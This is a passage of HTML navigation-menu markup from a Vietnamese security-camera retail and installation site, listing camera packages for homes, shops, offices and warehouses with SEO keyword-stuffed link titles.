href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ , Camera Wifi gia đình giá rẻ
, Trọn bộ Camera Wifi giá rẻ 
, Camera Ip Wifi chất lượng giá rẻ
, Mua Camera Wifi gia đình ưu đãi
, Camera Wifi giá rẻ tại Việt Nam
, Camera Wifi cho gia đình ♢<i class='sty0'><u>khẳng định</u></i> 
, Địa chỉ bán Camera Wifi uy tín
, Tư vấn chọn Camera Wifi giá rẻ'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Cua-hang-Tiet-Kiem-Chi-Phi.htm' title='Lắp Camera Cửa hàng Tiết Kiệm Chi Phí lắp camera cho cửa hàng, camera giám sát cho tiệm, camera an ninh tiện ích, giải pháp lắp đặt camera tiết kiệm, camera giám sát tiết kiệm chi phí, lắp camera thông minh cửa hàng, camera giám sát chi phí thấp, dịch vụ lắp camera tiết kiệm'> <span class='iconstar3'>✰</span> Lắp Camera Cửa hàng Tiết Kiệm Chi Phí</a> </li><li> <a href='Tron-bo-camera-cua-hang-giam-sat-sieu-net.htm' title='Trọn bộ camera cửa hàng giám sát siêu nét Trọn bộ camera cửa hàng giám sát siêu nét bộ bộ camera cửa hàng giá rẻ, bộ camera giám sát cửa hàng, khảo sát lắp bộ camera cửa hàng, tư vấn lắp bộ camera cửa hàng, báo giá camera cửa hàng, báo giá bộ camera cửa hàng, lắp camera cửa hàng uy tín'> <span class='iconstar3'>✰</span> Trọn bộ camera cửa hàng giám sát siêu nét</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='lap-dat-camera-quan-sat-kbvision.htm' title='Lắp Camera KBvision Trọn Bộ Giá Rẻ Lắp camera KBvision trọn bộ giá rẻ, mua camera KBvision giá rẻ, chất lượng camera KBvision, bảng giá camera KBvision, lắp đặt camera KBvision, đại lý camera KBvision, camera KBvision độ phân giải cao, camera KBvision ưu điểm'> <span class='iconstar3'>✰</span> Lắp Camera KBvision Trọn Bộ Giá Rẻ</a> </li><li> <a href='camera-ngoai-troi-fullhd-made-in-korea.htm' title='Camera Ngoài Trời Full HD Made in Korea Camera ngoài trời Full HD Made in Korea, camera quan sát ngoài trời Full HD Made in Korea, camera an ninh ngoài trời Made in Korea, camera ngụy trang ngoài trời Made in Korea, camera giám sát ngoài trời chất lượng cao Made in Korea, camera đa năng ngoài trời Full HD Made in Korea, camera chống nước ngoài trời Made in Korea'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Full HD Made in Korea</a> </li><li> <a href='Bo-8-Camera-Quan-Sat-Cho-Kho-Xuong-Full-HD.htm' title='Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD Bộ Camera Quan Sát cho Kho Xưởng Full HD, Camera giám sát cho xưởng sản xuất, Hệ thống camera an ninh cho kho xưởng, Thiết bị quan sát cho kho xưởng công nghiệp, Camera quan sát kho hàng Full HD, Bộ camera giám sát cho kho bãi, Bộ 8 camera quan sát cho kho xưởng, Camera an ninh cho nhà kho.'> <span class='iconstar3'>✰</span> Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-dahua-co-thu-am.html" title="chung tôi lắp đặt camera quận 12 giới thiệu cho quý khách các bộ camera dahua với nhiều các chứng năng hiện đại." class="dropdown-item">Bộ Camera Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ 4 camera dahua ngoài trời giá rẻ, gói camera dahua ngoài trời giá rẻ, tư vấn lắp camera dahua ngoài trời giá rẻ, lắp camera dahua ngoài trời giá rẻ chính hãng, lắp camera dahua ngoài trời giá rẻ chuyên nghiệp, thi công camera dahua ngoài trời giá rẻ'> <span class='iconstar3'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul></li>
                   <li class="mn-con" ><a href="bo-camera-co-thu-am.html" title="giới thiệu các bộ camera giám sát vantech với giá vực kì tốt kèm theo nhiều công nghệ hiện đại." class="dropdown-item">Trọn Bộ Camera Thu Âm</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color, camera nhà trọ ghi âm, camera nhà trọ ful color, camera nhà trọ có tiếng, camera nhà trọ có màu, camera nhà trọ có màu ban đêm, lắp camera nhà trọ nhanh chóng, khảo sát lắp camera nhà trọ thu âm full color, camera nhà trọ có màu ban đêm'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera giám sát công trình xây dựng, hệ thống camera cho công trình xây dựng, công ty lắp đặt camera xây dựng, giá lắp đặt camera công trình, camera an ninh công trình xây dựng, camera quan sát công trình xây dựng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-ip.html" title="camera ip giá rẻ là một loại camera phù hợp sử dụng độc lập nhưng nó vẫn có thể được sử dụng theo bộ kèm đầu ghi và có thể đem lại rất nhiều giá trị khác." class="dropdown-item">Camera Ip Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera Vantech siêu nét, camera Vantech chất lượng cao, hệ thống camera an ninh Vantech, giá camera Vantech, bảo mật camera Vantech, lắp đặt camera Vantech chuyên nghiệp, camera Vantech giá rẻ, công nghệ camera Vantech mới nhất, đánh giá camera Vantech.'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='Bo-Camera-IP-Nha-Xuong-Gia-Re.htm' title='Bộ Camera IP Nhà Xưởng Giá Rẻ lắp camera nhà xưởng, camera giám sát nhà xưởng, lắp camera ip nhà xưởng, camera nhà xưởng sắc nét, lắp đặt camera cho nhà xưởng giá rẻ, lắp camra quan sát nhà xưởng, dịch vụ lắp camera nhà xưởng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera IP Nhà Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Ip-Nha-Xuong-4-Mat-Gia-Re.htm' title='Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ Lắp camera IP nhà xưởng giá rẻ, đơn vị lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp, khảo sát lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ nhanh chóng, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ</a> </li></ul></li>
					<li class="mn-con" ><a href="bo-camera-trong-ngoai-troi.html" title="lắp camera giám sát ngoài trời chống mưa nắng bụi bẩn giám sát hình ảnh sắt nét tiết kiệm chi phí giải pháp lắp camera chất lượng cao giá rẻ" class="dropdown-item">Bộ Camera Giám Sát Ngoài Tròi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a 